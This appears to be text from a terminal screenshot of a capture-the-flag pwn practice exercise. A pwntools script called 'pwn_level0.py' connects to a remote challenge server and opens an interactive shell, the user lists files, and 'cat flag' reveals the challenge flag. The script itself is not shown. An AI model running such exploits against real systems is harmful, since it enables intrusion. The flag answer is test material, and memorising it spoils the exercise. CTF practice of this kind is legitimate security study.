 test@test-PC:~/Desktop/study/pwn$ python3 pwn_level0.py
[+] Opening connection to 61.147.171.105 on port 62703: Done
/home/test/Desktop/study/pwn/pwn_level0.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarant
ees. See https://docs.pwntools.com/#bytes
  io.recvuntil("Hello, World\n")
[*] Switching to interactive mode
$ ls
bin
dev
flag
level0
lib
lib32
lib64
$ cat flag
cyberpeace{4eb843dc156e5f9e6616aa39217799eb}
$